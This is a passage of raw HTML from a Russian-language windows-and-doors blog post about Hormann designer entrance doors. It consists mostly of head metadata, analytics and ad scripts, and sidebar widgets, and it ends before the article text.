

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/
body_size: 23165
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Дизайнерские входные двери для домов от Hormann - Окна и двери</title>
		<meta name="description" content="Внешний вид двери дома всегда наталкивает на мысль о том, что может твориться внутри жилья. Дверь – это лицевая карточка, с которой начинается оценка живущих в доме жильцов. Но это не единственный показатель того, почему дверь должна выглядеть идеально привлекательной. Помимо своей красоты, дверь должна сохранять в доме тепло, а также защищать материальные ценности, находящиеся" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дизайнерские входные двери для домов от Hormann - Окна и двери" />
		<meta property="og:description" content="Внешний вид двери дома всегда наталкивает на мысль о том, что может твориться внутри жилья. Дверь – это лицевая карточка, с которой начинается оценка живущих в доме жильцов. Но это не единственный показатель того, почему дверь должна выглядеть идеально привлекательной. Помимо своей красоты, дверь должна сохранять в доме тепло, а также защищать материальные ценности, находящиеся" />
		<meta property="og:url" content="https://okna-optom.com.ua/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/" />
		<meta property="article:published_time" content="2014-11-24T18:54:46+00:00" />
		<meta property="article:modified_time" content="2015-05-20T08:00:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Дизайнерские входные двери для домов от Hormann - Окна и двери" />
		<meta name="twitter:description" content="Внешний вид двери дома всегда наталкивает на мысль о том, что может твориться внутри жилья. Дверь – это лицевая карточка, с которой начинается оценка живущих в доме жильцов. Но это не единственный показатель того, почему дверь должна выглядеть идеально привлекательной. Помимо своей красоты, дверь должна сохранять в доме тепло, а также защищать материальные ценности, находящиеся" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#blogposting","name":"\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0432\u0445\u043e\u0434\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u043e\u0432 \u043e\u0442 Hormann - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0432\u0445\u043e\u0434\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u043e\u0432 \u043e\u0442 Hormann","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/okna-optom.com.ua\/wp-content\/uploads\/2015\/05\/wpid-24022015_pimg_srchttpplasportalcomwp-contentuploads201502.jpeg","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#articleImage"},"datePublished":"2014-11-25T00:54:46+03:00","dateModified":"2015-05-20T11:00:49+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#webpage"},"articleSection":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/#listItem","position":2,"name":"2014","item":"https:\/\/okna-optom.com.ua\/2014\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/11\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/#listItem","position":3,"name":"November","item":"https:\/\/okna-optom.com.ua\/2014\/11\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/#listItem","position":4,"name":"25","item":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2014\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#listItem","position":5,"name":"\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0432\u0445\u043e\u0434\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u043e\u0432 \u043e\u0442 Hormann","previousItem":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#webpage","url":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/","name":"\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0432\u0445\u043e\u0434\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u043e\u0432 \u043e\u0442 Hormann - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0434\u0432\u0435\u0440\u0438 \u0434\u043e\u043c\u0430 \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0430\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442 \u043d\u0430 \u043c\u044b\u0441\u043b\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0442\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0436\u0438\u043b\u044c\u044f. \u0414\u0432\u0435\u0440\u044c \u2013 \u044d\u0442\u043e \u043b\u0438\u0446\u0435\u0432\u0430\u044f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430, \u0441 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u0436\u0438\u0432\u0443\u0449\u0438\u0445 \u0432 \u0434\u043e\u043c\u0435 \u0436\u0438\u043b\u044c\u0446\u043e\u0432. \u041d\u043e \u044d\u0442\u043e \u043d\u0435 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u0442\u043e\u0433\u043e, \u043f\u043e\u0447\u0435\u043c\u0443 \u0434\u0432\u0435\u0440\u044c \u0434\u043e\u043b\u0436\u043d\u0430 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439. \u041f\u043e\u043c\u0438\u043c\u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u0440\u0430\u0441\u043e\u0442\u044b, \u0434\u0432\u0435\u0440\u044c \u0434\u043e\u043b\u0436\u043d\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u0432 \u0434\u043e\u043c\u0435 \u0442\u0435\u043f\u043b\u043e, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0437\u0430\u0449\u0438\u0449\u0430\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u0435\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2014\/11\/25\/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2014-11-25T00:54:46+03:00","dateModified":"2015-05-20T11:00:49+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Дизайнерские входные двери для домов от Hormann&raquo;" href="https://okna-optom.com.ua/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=124' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2014%2F11%2F25%2Fdizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2014%2F11%2F25%2Fdizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '124';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B5+%D0%B2%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2+%D0%BE%D1%82+Hormann';
	window._wp_rp_post_tags = ['%D0%9E%D0%BA%D0%BD%D0%B0+%D0%B8+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8', 'alt', 'titl'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
